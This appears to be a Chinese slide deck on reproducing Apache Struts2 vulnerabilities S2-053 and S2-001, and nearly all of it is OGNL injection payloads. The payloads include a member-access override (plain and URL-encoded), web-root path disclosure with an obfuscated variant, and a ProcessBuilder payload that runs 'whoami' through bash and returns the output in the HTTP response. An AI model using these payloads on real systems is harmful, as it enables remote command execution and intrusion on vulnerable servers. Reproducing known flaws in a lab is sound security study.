Slide 1

漏洞复现 S2-053
name=%{(#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)
NORMAL

Slide 2

漏洞复现 S2-053
name=%{(%23_memberAccess%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS)
HIGH

Slide 3

漏洞复现 S2-001
获取web路径（在漏洞S2-001的环境下生效）
%{
#req=@org.apache.struts2.ServletActionContext@getRequest(), #response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(), #response.println(#req.getRealPath('/’)),
#response.flush(),
#response.close()
}

Slide 4

漏洞复现 S2-001
获取web路径（在漏洞S2-001的环境下生效）
%{
#req=@org.apache.struts2.ServletActionContext@getRequest(), #response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(), #response.println(#req.getRealPath('/’)),
}

Slide 5

漏洞复现 S2-001
获取web路径（在漏洞S2-001的环境下生效）
%{
#req=@org.apache.struts2.ServletActionContext@getRequest(), #response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(), #response.println(#req.("get".concat("RealPath"))('/’)),
#response.flush(),
#response.close()
}

Slide 6

漏洞复现 S2-001
获取当前登录用户名称（在漏洞S2-001的环境下生效）
%{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"/bin/bash", "-c","whoami"})).redirectErrorStream(true).start(),
#b=#a.getInputStream(),
#c=new java.io.InputStreamReader(#b),
#d=new java.io.BufferedReader(#c),
#e=new char[50000],#d.read(#e),
#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),#f.getWriter().println(new java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()}

